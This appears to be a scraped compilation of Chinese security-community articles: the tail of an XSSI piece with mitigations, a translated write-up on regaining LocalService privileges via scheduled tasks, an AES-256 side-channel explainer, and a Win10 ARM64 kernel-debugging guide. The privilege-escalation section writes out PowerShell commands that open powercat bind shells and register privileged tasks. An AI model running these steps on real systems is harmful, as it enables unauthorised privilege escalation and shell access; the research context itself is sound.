现在,我可以在我的script标签中嵌入上面给出的URL地址,然后远程提取出我所需要的数据了。下面是一个PoC演示视频:

重要部分截图如下:

我目前只知道两种控制JavaScript多行字符串的方法(串联和反引号转义),ECMAScript

6也引入了一种箭头函数([Arrow_Function](https://developer.mozilla.org/en/docs/Web/JavaScript/Reference/Functions/Arrow_functions)s),它允许开发人员使用简短的字符来定义函数。下面是一个简单的例子:

除此之外,[模版字符串](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals)(Template

Literals)则是一种更简单的多行字符串处理方式,我在我的PoC中也使用了这项技术。

如果你今天是第一次阅读有关XSSI的文章,那么你可能无法那么快地意识到它所能带来的影响。根据数据内容的不同,XSSI的利用方法也不一样。简单来说,XSSI将允许一名攻击者读取到其他用户所提交的报告内容。比如说,Facebook可以在一个JavaScript文件(user.js)中保存用户的数据,如果它能够响应正常的GET请求,那么当你访问攻击者精心制作的恶意网站/页面时,攻击者将有可能读取到你的个人信息。如果你想了解更多现实生活中的XSSI攻击示例,请参考这里。【[传送门1](https://www.owasp.org/images/f/f3/Your_Script_in_My_Page_What_Could_Possibly_Go_Wrong_-_Sebastian_Lekies%2BBen_Stock.pdf)】【[传送门2](https://www.scip.ch/en/?labs.20160414)】

**缓解方案**

开发者可以部署多种措施来抵御XSSI攻击。其中一种方法是向用户提供不可预测的授权令牌,在服务器响应任何请求之前,需要发送回该令牌作为额外的

HTTP参数。脚本应该只能响应POST请求,这可以防止授权令牌作为GET请求中的URL参数被暴露。同时,这种方法还可以防止脚本通过脚本标签被加载。浏览器可能会重新发出GET请求,而这很有可能会导致一个操作会执行一次以上,而重新发出的POST请求则需要用户的同意。

在处理JSON请求时,我们可以在响应中增加非可执行前缀(例如“n”)以确保脚本不可执行。在相同域名运行的脚本可以读取响应内容以及删除前缀,但在其他域名运行的脚本则不能。此外,开发者还应该避免使用JSONP(具有填充功能的JSON)来从不同域名加载机密数据,因为这会允许钓鱼网站收集数据。同时,发送响应表头“X-Content-Type-Options: nosniff”也将帮助保护IE和谷歌Chrome用户免受XSSI攻击。

总的来说,开发人员或网站拥有者可以通过以下几种方式来避免这个问题的出现:

1.使用POST请求;

2.使用秘密令牌(CSRF保护);

3.让URL地址无法预测;

4.限制资源引用;

如果数据是通过ajax请求来获取的话,我们可以:

1.使用类似for(; ;)这样的Parser-Breaking语句;

2.使用自定义HTTP头; | 社区文章 |

# 如何绕过LocalServiceAndNoImpersonation拿回全部特权

##### 译文声明

本文是翻译文章,文章原作者 itm4n,文章来源:itm4n.github.io

原文地址:<https://itm4n.github.io/localservice-privileges/>

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

几周之前,来自NCC Group的Phillip Langlois和Edward Torkington公布UPnP Device

Host服务中的一个提权漏洞([原文](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/),[译文](https://www.anquanke.com/post/id/193022))。如果大家对Windows上的提权漏洞感兴趣,千万不能错过这篇文章。Phillip

Langlois和Edward Torkington介绍了如何利用该服务公开的一个COM对象成功在`NT AUTHORITY\LOCAL

SERVICE`上下文中实现任意代码执行。

在这种情况下,由于服务账户具备模拟(impersonation)功能,因此通常情况下我们能将权限提升至`NT

AUTHORITY\SYSTEM`。然而,实际情况并没有想象的那么简单。

> 在Windows 10上,UPnP Device

> Host服务的`ServiceSidType`设置为`SERVICE_SID_TYPE_UNRESTRICTED`,无需模拟权限就能以`NT

> AUTHORITY\LOCAL SERVICE`用户身份执行。不幸的是,这样我们就无法通过常见方法将权限提升至`NT

> AUTHORITY\SYSTEM`。

如果检查该服务的属性,可以看到执行路径中包含`-k LocalServiceAndNoImpersonation`选项:

检查与该进程关联的令牌,可以看到的确只有两个特权:

而其他服务则是使用`-k LocalService`选项运行,比如Bluetooth Support服务:

这种情况下,我们能够看到与`NT AUTHORITY\LOCAL SERVICE`账户有关的特权:

>

> 注意:这里要提醒一下,特权的`Enabled`/`Disabled`状态其实并不关键,关键的是令牌中具备哪些特权。如果令牌中包含某个特权,我们可以在运行时根据需要启用或者禁用该特权。

在这种情况下,对于UPnP Device

Host之类的服务,我们能否找到方法重新夺回所有特权呢?答案是肯定的(否则本文就没有任何存在意义了),并且实现起来也特别简单。

## 0x01 环境复现

为了复现UPnP Device

Host服务漏洞的利用环境,我使用NirSoft提供的[`RunFromProcess`](https://www.nirsoft.net/utils/run_from_process.html)工具以服务子进程的方式打开一个bindshell,该操作需要管理员权限,bindshell我使用的是[`powercat`](https://github.com/besimorhino/powercat)。`powercat`是PowerShell版的`netcat`实现,作为渗透测试人员,这是必不可少的一款工具。

`RunFromProcess`的用法非常简单,第一个参数为待运行可执行文件的宿主进程的PID,第二个参数为可执行文件的绝对路径,然后我们可以附加可执行文件需要的一些参数。

C:\TOOLS>RunFromProcess-x64.exe 3636 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -Command ". C:\TOOLS\powercat.ps1;powercat -l -p 7001 -ep"

要注意的是,工具没有给出是否运行成功的信息,因此我们在运行之前要多检查几次命令。完成该操作后,我们可以使用“客户端模式”的`powercat`连接bindshell。

. .\powercat.ps1

powercat -c 127.0.0.1 -p 7001

非常好,现在我们的shell已经运行在`NT AUTHORITY\SERVICE`上下文中,并且从上图中我们只看到两个特权。现在我们可以开展后续研究。

## 0x02 利用计划任务

在Windows系统中,任何用户都可以创建自己的计划任务,`NT AUTHORITY\LOCAL

SERVICE`也不例外。默认情况下,我们可以把用来运行某个任务的账户当成该任务的“作者”。Windows会通过一系列本地(或者远程)RPC调用来完成计划任务创建过程,但这不是本文重点,不再赘述。

来看一下当我们在`LOCAL SERVICE`账户的上下文中创建任务会出现什么情况。我们可以使用PowerShell,通过3个简单的步骤完成该操作:

首先,我们需要为任务创建一个`Action`对象,其中我们可以指定待运行的程序/脚本以及某些可选参数。这里我们想在`7002`端口上打开bindshell,因此可以使用如下命令:

$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7002 -ep`""

然后,我们可以“注册”并手动启动任务:

Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask"

Start-ScheduledTask -TaskName "SomeTask"

现在再次使用客户端模式的`powercat`,连接到新的bindshell:

. .\powercat.ps1

powercat -c 127.0.0.1 -p 7002

从上图可知,我们竟然拿回了所有特权!

稍等片刻,我们真的拿回了 **所有** 特权吗?

根据微软[官方文档](https://docs.microsoft.com/en-us/windows/win32/services/localservice-account),本地服务账户默认情况下具备如下特权:

* `SE_ASSIGNPRIMARYTOKEN_NAME` (disabled)

* `SE_AUDIT_NAME` (disabled)

* `SE_CHANGE_NOTIFY_NAME` (enabled)

* `SE_CREATE_GLOBAL_NAME` (enabled)

* `SE_IMPERSONATE_NAME` (enabled)

* `SE_INCREASE_QUOTA_NAME` (disabled)

* `SE_SHUTDOWN_NAME` (disabled)

* `SE_UNDOCK_NAME` (disabled)

* 以及分配给普通用户及认证用户的其他特权

除了`SE_IMPERSONATE_NAME`外,我们已经看到了其他特权,这是为什么?

## 0x03 更进一步

目前我们掌握`SE_ASSIGNPRIMARYTOKEN_NAME`及`SE_INCREASE_QUOTA_NAME`特权,这对模拟任何用户来说已经足够,因此我们算是已经完成任务。然而我对`SE_IMPERSONATE_NAME`的缺失仍然耿耿于怀。

因此,我专门花了点时间浏览微软文档,希望找到合理的解释。功夫不负有心人,官方文档中包含关于“强化任务安全性”的一个小[章节](https://docs.microsoft.com/en-us/windows/win32/taskschd/task-security-hardening),在章节末尾可以看到如下内容:

> 如果任务定义中不包含`RequiredPrivileges`,那么任务进程将会使用任务主体账户(task principal

> account)的默认特权(其中不包含`SeImpersonatePrivilege`)。如果任务定义中不包含`ProcessTokenSidType`,那么就会使用`unrestricted`作为默认值。

简而言之,答案包含两种情况:

* 任务进程使用任务主体账户的默认权限创建;

* 如果不存在`RequiredPrivileges`,那么就会使用该账户关联的默认特权(不包含`SeImpersonatePrivilege`)。

这样就能解释为什么我们能简单通过创建计划任务拿回特权(除了`SeImpersonatePrivilege`)。然而,这又带来了另一个问题:`RequiredPrivileges`是什么?有什么作用?

如果查看`Register-ScheduledTask`

PowerShell命令的文档,会发现该命令可以接受一个`Principal`可选参数。我们可以使用`Principal`参数,在特定账户的安全上下文中运行任务。

我们可以使用`New-ScheduledTaskPrincipal`命令来创建`Principal`,该命令接受如下参数:

New-ScheduledTaskPrincipal

[[-Id] <String>]

[[-RunLevel] <RunLevelEnum>]

[[-ProcessTokenSidType] <ProcessTokenSidTypeEnum>]

[[-RequiredPrivilege] <String[]>]

[-UserId] <String>

[[-LogonType] <LogonTypeEnum>]

[-CimSession <CimSession[]>]

[-ThrottleLimit <Int32>]

[-AsJob]

[<CommonParameters>]

这就是微软在“强化任务安全性”中提到的`RequiredPrivilege`选项,该参数指定了计划任务在运行与主体关联的任务时所使用的用户权限数组。

> 备注:大家可以访问[此处](https://docs.microsoft.com/en-> us/windows/win32/secauthz/privilege-constants)了解完整的特权常量。

了解这些知识点后,现在我们可以开始试验一下。

首先,我们创建包含所有特权的`String`数组,然而将该数组以参数形式传递给`New-ScheduledTaskPrincipal`,用来创建适用于新计划任务的`Principal`对象。

# Create a list of privileges

[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseQuotaPrivilege", "SeShutdownPrivilege", "SeUndockPrivilege", "SeIncreaseWorkingSetPrivilege", "SeTimeZonePrivilege"

# Create a Principal for the task

$TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType ServiceAccount -RequiredPrivilege $Privs

然后,使用与前文相同的命令,通过正确的参数指定我们的`Principal`对象:

# Create an action for the task

$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7003 -ep`""

# Create the task

Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask2" -Principal $TaskPrincipal

# Start the task

Start-ScheduledTask -TaskName "SomeTask2"

非常好,至少没有触发任何错误或异常。接下来试着连接新的bindshell,看一下是否能达到预期效果:

的确成功了!我们最终拿回了`SeImpersonatePrivilege`权限。

## 0x04 总结

Windows是一个非常复杂的操作系统,多年以来,微软一直在加强该系统的安全性,同时努力保持与旧版本系统的兼容性。事实证明这个任务非常艰难,因为旧版本系统可能会破坏新的安全模型。

## 0x05 参考链接及资源

* CVE-2019-1405 and CVE-2019-1322 – Elevation to SYSTEM via the UPnP Device Host Service and the Update Orchestrator Service

<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/>

* Enabling and Disabling Privileges in C++

[https://docs.microsoft.com/en-us/windows/win32/secauthz/enabling-and-disabling-privileges-in-c–](https://docs.microsoft.com/en-us/windows/win32/secauthz/enabling-and-disabling-privileges-in-c--)

* NirSoft – RunFromProcess Tool

<https://www.nirsoft.net/utils/run_from_process.html>

* powercat

<https://github.com/besimorhino/powercat>

* MSDN – LocalService Account

<https://docs.microsoft.com/en-us/windows/win32/services/localservice-account>

* MSDN – Task Security Hardening

<https://docs.microsoft.com/en-us/windows/win32/taskschd/task-security-hardening>

* MSDN – PowerShell – Register-ScheduledTask

<https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/register-scheduledtask?view=win10-ps>

* MSDN – PowerShell – New-ScheduledTaskPrincipal

<https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/new-scheduledtaskprincipal?view=win10-ps>

* MSDN – Privilege Constants

<https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants> | 社区文章 |

NULL

在理论上,理论和实践是一致的。在实践中,呵呵。——(应该是)爱因斯坦(说的)

(INFO:本文中不会出现公式,请放心阅读)

AES 256被破解了?

对于TLNR(Too Long, Not Read)的读者来说,先把答案放在这:是的,但也不尽然。

事件回顾如下:前几日在互联网上转发的一条题为“AES 256加密被破

一套1500元设备5分钟内搞定”的新闻引起了各界的关注。新闻在国内各大媒体转载,热门评论里不乏各种被高赞但实际上并不正确的说法:有说是字典攻击无线信号,和破解AES是两回事的,也有所是根据无线电特性来攻击的,和AES没关系的。还有想搞个大新闻的媒体直接说是路由器被破解,甚至还说成了5分钟破解任何WiFi密码的,唯恐天下不乱。

实际上这次的破解来自Fox-IT

[1],确实攻击了AES算法本身,利用了电磁辐射泄露的信息,可以实现无线攻击(隔墙有耳)。这样的攻击形式称为旁路攻击(Side Channel

Attack),在学术界和工业界已经研究了20多年,是一种较为系统完善的攻击方法,此次攻破AES256的方法是利用电磁旁路信号来完成差分功耗分析(DPA),获取了密钥。从介绍本身来看,是一个很不错的工作,但不是AES首次被破解,AES

128早就可以用类似的方式破解,AES

256在DPA看来,和前者没有本质差异,在实验室中早已破解。当然也做不到5分钟破解任何WiFi密码。原因是SCA需要一定的物理条件,目前AES算法本身还是安全的,不必惊慌过度。

背景知识

以AES为例,AES是高级加密标准Advanced Encryption

Standard的缩写,是美国联邦政府采用的一种分组加密标准,也是目前分组密码实际上的工业标准。AES广泛使用在各个领域(当然包括WiFi的加密过程),实际上目前主流的处理器中广泛包含了AES的硬件加速器(低至售价几美元的STM32中有CRYP

[2],高至售价上千美元的Intel CPU中有AES-NI

[3])。对于这样一个成熟的密码学标准,密码算法本身设计的十分完善,传统的差分分析,线性分析等方法基本上不能在有限复杂度内完成,AES在理论上是安全的。但是正如本文标题描述的那样,即便有绝对安全的算法,也做不到绝对安全的系统。唯物辩证法中有联系的普遍性和多样性原理,现代密码系统在设计上理论安全,并不能替代密码系统的实现安全性。攻击者可以在不干扰密码芯片运行的前提下,观测时间,功耗,电磁辐射等旁路泄露,然后结合算法的实现进行密钥还原,实现所谓的旁路攻击。对于旁路攻击的防御,涉及到密码算法实现安全性这一范畴,很显然,这次攻击成功的AES

256,表明实现安全性的研究还有很长的路要走。

这里简要介绍一下AES算法。AES算法包含了多个轮,每一轮(除了最后一轮)中,都有4个步骤[4][5]:

(1)AddRoundKey—矩阵中的每一个字节都与该次回合密钥(round key)做XOR运算;每个子密钥由密钥生成方案产生。

(2)SubBytes—通过一个非线性的替换函数,用查找表的方式把每个字节替换成对应的字节。

(3)ShiftRows—将矩阵中的每个横列进行循环式移位。

(4)MixColumns—为了充分混合矩阵中各个直行的操作。这个步骤使用线性转换来混合每内联的四个字节。最后一个加密循环中省略MixColumns步骤,而以另一个AddRoundKey取代。

AES流程图

接下来留意2个数字,2^256(2的256次方)和8192。2^256是整个密钥空间,这是一个相当大的数字,表明如果要一个一个猜密钥,需要这么多次才能确保猜对,这个数太大了,所以没法猜,暴力破解不可取。

但如果是猜8192次呢,这个数字对于计算机来说就完全可以接受了。怎么猜才能在8192次中猜对呢。信息论告诉我们,必须有额外的信息输入。简言之就是分治的思想:一个一个猜。256

bits的密钥,也就是32个Bytes,如果逐字节猜,每个字节有256种可能,32个字节需要256*32 = 8192次猜测就可以了。

而芯片工作受限于位宽和算法实现,是不会一次完成整个256bits密钥的处理的,正如饭要一口一口吃,数据也是逐字节处理的,这就给我们我们逐字节猜提供了实现依据。

本次旁路分析依然按惯例关注其中的非线性环节SubBytes。所谓的非线性替换函数,在实现中就是一个查表操作。查表操作的输出(S-box

output)是攻击点。当然算法的优化会合并一些操作以提高运算速度,这里攻击者可以偷着乐。原因是虽然优化需要做大量的工作,但实际上,最终结果还是查表,查较大的表和较小的表,在旁路攻击中没有实质的区别。AES

128和256的区别也是轮数,密钥长度的区别,查表操作本身是没有本质变化的(划重点)。

接下来用一张关系图来说明各要素的关联。

AES的输入是密钥和明文,对于攻击者来说,明文已知,密钥未知,也是分析目标。

接下来初始密钥和明文会进行一个异或操作(首次AddRoundKey),得到的值,作为查表索引输入,进行查表操作,注意到查表的数据是和密钥和明文的异或有关的。而明文已知,查找表本身固定已知,异或运算又是简单的可逆运算,所以可以认为查表的输出和密钥有关。查表操作在现代计算机体系结构中是一次访存操作,那么,地址和数据都会出现在总线上。如果能知道总线上是什么数据,就可以简单的反推出密钥。接下来考虑总线是什么?低频上看是导线,射频上看是天线,对于安全分析人员来说,天线都是个好东西。高速数字电路的信号翻转,包含了丰富的频谱分量,会辐射到芯片外部。理论上能准确探测到这样的辐射,就能完成攻击了,so

easy。

当然,在实践中,呵呵。

问题一方面出在测量精度上。实际上我们并不能如此高精度地测量电磁辐射。我们可以测量的是电磁辐射的相对高低。例如1根导线上信号翻转和8根导线上信号一起翻转,就有明显的信号强度差异。这里涉及到一个术语称为泄露模型(model

of leakage),描述泄露的情况。这次攻击使用了Hamming

distance模型,也就是说信号跳变程度是可以观测的,这在电磁旁路分析中也是较为常见的建模方式。

问题另一方面出在信噪比。(即便用上雅鲁藏布江的水电),环境中始终有大量的干扰,提高信号质量的方式是多次测量,然后通过相关性分析的方法提取统计上的最大相关性。

还有一些问题限于篇幅这里不展开,反正DPA都很巧妙地解决了:

(1)首先输入一个明文,在加密过程中,明文会和密钥的第i个字节异或,输入到查找表中查表,查表结果会出现在总线上,然后产生电磁辐射。这个过程是真实物理发生的,在此期间使用硬件记录这个电磁辐射。

(2)分析软件模拟计算过程(1),当然因为不知道密钥的第i个字节具体数值,每一种可能都要算,利用泄露模型计算256个模拟的电磁辐射相对值。

(3)变换不同的明文重复(1)和(2)的过程,得到N次结果。一共有N个实际测量值和N*256个计算值。

(4)使用相关性分析的方法,比对这256种猜测中,和实际测量值相关性最大的猜测值,就是实际上密钥的第i个字节真实值。

(5)重复(1)到(4),分别猜测32个密钥字节,得到完整密钥。

以上就是电磁/功耗差分分析的主要流程(通俗版)。由于密码芯片在加密过程中,是逐字节处理的,而处理每个字节的时候,都会有电磁信息的泄露,给了攻击者逐字节猜测的机会,从而可以在前文提到的8192次猜测中完成破解。实际分析中,还会遇到很多的困难,接下来看看Fox-IT的专家是怎么完成这次攻击的。

实战

以下是Fox-IT的专家给出的攻击流程。

首先使用射频采集设备采集目标芯片的电磁辐射,混频量化后存储到分析计算机中。分析计算机首先对采集的信号进行预处理后,使用上述DPA的方式得出密钥。

攻击的目标硬件为来自Microsemi的SmartFusion2,这是一个混合了ARM和FPGA的SoC。攻击针对的是ARM部分,一个Cortex-M3的内核。目标软件是来自OpenSSL

[6]的AES 256实现。虽然SoC是一个混合芯片,但是只是用了ARM部分,Cortex-M3是很经典的ARM

core,软件上也是OpenSSL的标准实现,可以认为这样的攻击很具有代表性。

SmartFusion2 SoC FPGA 结构[7]

接下来看看信号链部分。

首先是天线。理论上,设计天线是一个非常严谨且套路很深的活,比如下图只是冰山一角(图片来自网络)。

回到实践中,下图是本次攻击中使用的天线。

就是一根电缆外加胶带“随意”制作的环状天线。

攻击场景如下:

绿色的PCB是目标板,环状天线悬空固定在芯片上方,信号通过了外部的放大器和带通滤波器,这些都是标准的工业器件,价格也不贵。

比较有意思的是采集设备,通常时域采集可以使用示波器,或者专用的数据记录仪,再不济也得用个USRP之类的软件无线电设备。Fox-IT的专家一开始自然也是这么考虑的。

图中左边是专用的数据记录仪,傻大粗,价格倒是很美丽。中间是USRP板子,这个板子的性能够用,价格也是一般的研究机构或者个(tu)人(hao)可以承受了。有趣的部分在图中右边,这个标识为RTLSDR的USB小玩意玩无线电的小伙伴一定不陌生。实际上国内也有卖,价格只需要几十到上百人民币。本次研究表明,这么一个入门级的小东西已经完全可以用来完成攻击。

上图就是用上述硬件观测到的AES模式,可以清晰地看到I/O操作之间的AES加密流程,包括Key Schedule过程和14轮的操作,都是清晰可见。

接下来是分析过程,这方面,文献[1]中并没有详细介绍。但是DPA是一个比较标准的套路,他们也使用了业界标杆级的软件Riscure's

Inspector,因为可以结合笔者的经验来谈一谈。

首先是信号预处理,这部分主要包括数字滤波,复信号转为实信号,当然也包括重采样,截取等步骤。还有一个比较重要的过程是不同traces之间的对齐,比较简单的方法是使用滑动窗和相关性分析的方法,使得所有traces能够精确对准。

接下来就是真正的DPA了,这在Inspector软件中有标准的模块,反而不需要自己实现。不过也有一些技巧,文献[1]中就提到了一个。为了快速验证采集到的电磁信号和设备功耗有直接关联,以及采集的位置是否正确。使用输入的明文(或输出的密文)和采集的trace做一次相关性分析,并验证泄露模型是否有效。

这条相关性曲线说明了数据和信号之间确实有相关性的点,即确实可以从采集的信号中检测到数据。

接下来就是猜测密钥了,下图中相关性最高的猜测就是正确的密钥。实验表明SmartFusion2中,泄露来自AHB,这是符合预期的。因为AHB连接了Cortex-M3和片上RAM,查表操作就是M3内核访问RAM的一个操作。相比于简单的MCU,这里还要考虑cache的影响,对于指令cache,使用Hamming

distance模型即可,而SmartFusion2为了和FPGA模块连接,考虑到数据一致性而没有设置数据cache,这也算是简化了攻击者的工作。

以上操作在几厘米之内探测电磁信号就完成了整个攻击过程,硬件成本小于200欧元(约1500人民币)。实际上这些硬件在国内购买的话,完全可能低于1000元。

在软件方面,Inspector是商业软件,需要支付授权费用。好在核心算法早已是公开的,可以自己编写,也可以使用便宜的解决方案,所以这方面的费用不计在总价内也是可以理解的。

局限性

通过梳理整个攻击流程,我们可以总结出这类旁路攻击的先决条件,也是它的局限性所在。

(1)必须完全可以控制目标设备,给它输入不同的明文,控制其完成加密操作。

(2)必须可以接近到目标设备,因为要测量设备的物理属性(电磁特征),究竟距离多近需要看现场的电磁环境。

(3)必须熟悉目标设备使用的算法和实现细节。算法本身比较容易确认,实现细节很多设备不会公开源代码,但是密码学算法通常有若干标准实现,不难猜测确定。

要完成攻击攻击,条件(1)是基础,所以不用担心邻居家可以只通过旁路攻击来破解你家的路由器了。

条件(2)主要看距离要多近,这里有一些深入的研究。

前文使用的手工制作的环状天线,工作距离只有若干厘米,稍远一点就淹没在噪声里了。

于是(早已坐不住的)天线工程师制造了下图的PCB天线,它的性能好很多,可惜为了降低尺(jia)寸(ge),它的工作频率是400MHz。而SmarFusion2只能最高工作到142MHz。既然是研究,不如换个目标设备(就是这么任性),比如Xilinx的Pynq

board就可以稳稳地跑在400MHz。实践表明,依然可以用RTL-SDR完成攻击。这次攻击可以在30厘米内完成,但是不要忘了需要采集400k条traces,而且是在一定电磁屏蔽的环境下完成的。

PCB天线

使用急救毯包裹的攻击环境

最后再冲击一下1米的距离,这需要在理想条件下完成。

首先,测试在微波暗室中进行,尽可能地排除了干扰信号。天线方面使用了盘锥天线,并保证了测量子系统和加密子系统之间的电气隔离。1米的距离很艰难的达到了,使用了240万条traces。这个理想实验证明了,在足够好的条件下,1米的攻击距离是完全可行的。

防御

路攻击之所以可以生效,主要在于密码设备泄露的旁路信息和操作的数据有关联性。在算法实现上,可以通过掩码(masking)或者隐藏(hiding)的方式来消除这种关联性。这方面的具体细节本文不再展开。在密码学算法这一领域,对于一般的应用或者系统开发者,是不推荐自己造轮子的。特别是不可以认为自己略懂密码学的算法,就去修改它们,一个简单的小修改,可能会破坏理论安全性和实现安全性,这些都不是普通的开发者可以做好的事情,还是用成熟的轮子最为靠谱。

以SmartFusion

2为例,完全可以不使用OpenSSL的算法实现,而使用带有保护的实现,例如Microsemi官方提供的FPGA实现。在电路级别上,功耗平衡等技术也可以从一定程度上解决这类泄露,使用专有的硬件来完成密码学操作,就可以很好地防御这类攻击了。

参考文献

[1] <https://www.fox-it.com/en/insights/blogs/blog/tempest-attacks-aes/>

[2] <http://www.st.com/zh/embedded-software/stm32-cryp-lib.html>

[3] <https://www.intel.com/content/www/us/en/architecture-and-technology/advanced-encryption-standard--aes-/data-protection-aes-general-technology.html>

[4] <https://en.wikipedia.org/wiki/Advanced_Encryption_Standard>

[5] Pub N F. 197: Advanced encryption standard (AES)[J]. Federal information

processing standards publication, 2001, 197(441): 0311.

[6] <https://www.openssl.org/>

[7] <https://www.microsemi.com/products/fpga-soc/soc-fpga/smartfusion2>

[8] Mangard S, Oswald E, Popp T. Power analysis attacks: Revealing the secrets

of smart cards[M]. Springer Science & Business Media, 2008.

* 作者:cyxu,更多安全类知识分享及热点资讯,请关注阿里聚安全的官方博客 :<http://jaq.alibaba.com/community/index.htm> | 社区文章 |

作者:wup and suezi of IceSword Lab , Qihoo 360

作者博客:<https://www.iceswordlab.com/2018/07/25/kdhack/>

今年6月,微软联合一线笔记本厂商正式发布了搭载高通骁龙处理器的Windows 10笔记本产品。作为主角的Win10

ARM64,自然亮点无数,对PC设备厂商也是各种利好。实际上,为了与厂商同步发布安全防护产品,IceswordLab的小伙伴早已将底层驱动程序集移植到了Win10

ARM64平台上,笔者也因此积累了一些有趣的内核调试方法。在x86平台使用vmware等虚拟机软件搭建远程内核调试环境是非常方便有效的办法,但目前Win10

ARM64平台没有这样的虚拟机软件,于是笔者利用qemu模拟器DIY一个。

#### 0x0 准备试验环境

物理机系统环境 :Windows10 RS4 x64

虚拟化软件qemu : qemu-w64-setup-20180519.exe

虚拟机系统环境 :Windows10 RS4 ARM64

UEFI 模块 : Linaro 17.08 QEMU_EFI.fd

WINDBG :WDK10 (amd64fre-rs3-16299)附带的WinDBG

#### 0x1 qemu远程内核调试开启失败

在qemu环境下,我们使用Linaro.org网站提供的针对QEMU(AARCH64)的1708版的UEFI文件QEMU_EFI.fd启动Win10ARM64的系统,并使用bcdedit修改qemu模拟器里的Win10ARM64的启动配置以实现远程内核调试。配置如下图,

我们遇到了两个问题:

(1) 以`“-serial pipe:com_1”`参数启动qemu模拟器,qemu会被卡住,导致虚拟机系统无法启动;

(2)无论是否开启了基于串口的远程内核调试,系统内核加载的都是kd.dll而非预期的kdcom.dll;

对于问题(1),我们利用qemu串口转发功能,开发一个代理程序:建立一个namedpipe等待windbg的连接,并建立与qemu串口socket服务器的连接,从而实现将pipe上读取(ReadFile)的数据写入(send)到socket、将socket上读取(recv)的数据写入(WriteFile)到pipe。如此我们解决了问题(1)。

至于问题(2),对比VMWare里用UEFI方式部署的Win10RS4x64,不开启内核调试时系统加载的是kd.dll,开启内核调试时系统加载的是kdcom.dll,下面对其进一步分析。

#### 0x2 系统提供的kdcom.dll存在问题

在Win10RS4ARM64安装镜像的预置驱动里,无法找到serial.sys这个经典的串口驱动;而Win10ARM64笔记本的串口设备是存在的,且串口驱动是高通官方提供的。实际上通过串口远程调试windows,系统正常的启动过程中,调试子系统的初始化是早先于串口驱动程序,调试子系统调用kdcom.dll提供的功能,并不需要串口驱动程序的支持。因此微软没有为Win10RS4ARM64提供串口驱动serial.sys,对我们最终的目标没有影响。

那么问题究竟出在哪里呢?是因为Loader所使用的Qemu中的UEFI有问题吗?

对照qemu的源码可知,qemu为aarch64模拟器环境提供了串口设备PL011。我们研究了Linaro

UEFI的源码EDK2并编译了对应的UEFI文件,确保使用的UEFI文件确实提供了串口功能。再用与Win10ARM64模拟器同样的配置安装了Ubuntu

for

ARM,在这个模拟器里PL011串口通信正常,串口采用MMIO,其映射的基址为0x09000000。但安装Win10后问题依旧:以基于串口的远程内核调试的启动配置来启动Win10RS4ARM64,系统加载的是kd.dll而非期望的kdcom.dll,故而推测是winload

没有识别PL011串口设备、没能去加载kdcom.dll。由此,我们决定直接将kdcom.dll替换kd.dll来使用。不过使用kdcom.dll替换kd.dll后出现了新的问题——系统引导异常,下面进一步分析其原因。

kdcom!KdCompInitialize是串口初始化的关键函数,分析它是如何初始化并使用串口设备的。系统第一次调用kdcom!KdInitialize初始化串口时,传递给KdCompInitialize的第二个参数LoaderBlock是nt!KeLoaderBlock,非NULL,此时kdcom!KdCompInitialize里的关键流程如下:

(1)

HalPrivateDispatchTable->KdEnumerateDebuggingDevices已被赋值为hal!HalpKdEnumerateDebuggingDevices,调用返回0xC0000001;

(2) 串口处理器UartHardwareDriver为NULL,没有被赋值;

(3) HalPrivateDispatchTable->KdGetAcpiTablePhase0已被赋值为hal!HalAcpiGetTable,

调用HalAcpiGetTable(loaderBlock, ‘2GBD’)返回NULL,

调用HalAcpiGetTable(loaderBlock, ‘PGBD’)返回NULL,

因此gDebugPortTable为NULL;

(4)

参数LoaderBlocker非NULL且gDebugPortTable为NULL,调用GetDebugAddressFromComPort来配置串口地址;

GetDebugAddressFromComPort调用nt!KeFindConfigurationEntry失败,按照既定策略,基于DebugPortId的值指派串口地址(DebugPort.Address)为0x3F8/0x2F8/0x3E8/0x2E8/0x00五者之一;

(5) 由于gDebugPortTable为NULL,串口处理器UartHardwareDriver赋值为Uart16550HardwareDriver;

由于串口地址(DebugPort.Address)非NULL,调用串口初始化函数UartHardwareDriver->InitializePort初始化串口;

模拟器提供的串口设备为PL011, 串口处理器应被赋值为是PL011HardwareDriver 而非Uart16550HardwareDriver;

至此,我们发现导致异常的原因: 模拟器提供的是PL011串口设备,

kdcom.dll虽提供了支持PL011的代码,但未能正确识别适配,依然把它当成了PC的isa-serial串口设备。这应属于kdcom.dll的bug。

#### 0x3 开启qemu远程内核调试

现在看来,我们需要解决的问题有两个:系统Loader仅加载不支持远程内核调试的kd.dll,系统模块kdcom.dll没能完全支持PL011串口设备。

对于第一个问题,我们简单采取文件替换的办法绕过它。

对于第二个问题,预期可以使用这样的办法解决:开发一个boot类型的驱动,让它能够加载kdcom.dll并主动修正kdcom.dll中所有相关数据,对内核映像Ntoskrnl.exe执行IATHook——把导入地址表中的kd.dll函数地址全部替换成kdcom.dll对应函数地址,最后执行nt!KdInitSystem来初始化调试子系统。这种方案篡改内核数据后,会很快触发PatchGuard蓝屏,因此我们需要设计出一个更可用的方案。

我们可以开发一个能够实现远程内核调试所需的串口通信功能的dll(即没有BUG的kdcom.dll)来替换系统目录下kd.dll,在“禁用驱动程序强制签名”的场景下实现对操作系统初始化流程的劫持。

